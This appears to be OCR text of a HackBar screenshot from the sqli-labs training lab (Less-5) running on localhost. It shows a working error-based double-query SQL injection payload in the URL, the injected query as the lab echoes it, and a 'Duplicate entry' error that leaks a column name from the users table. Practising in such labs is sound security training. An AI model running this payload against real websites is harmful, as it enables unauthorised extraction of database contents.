 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8080/sqli-labs/Less-5/?id=1' union SELECT null,count(*),concat((select column_name from information_schema.columns where table_name='users'limit 0,1),floor(rand()*2))as a from
information_schema.tables group by a%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' union SELECT null,count(*),concat((select column_name from information_schema.columns where table_name='users'limit
0,1),floor(rand()*2))as a from information_schema.tables group by a#' LIMIT 0,1Duplicate entry 'id0' for key 'group_key'
SQLI DUMB SERIES-5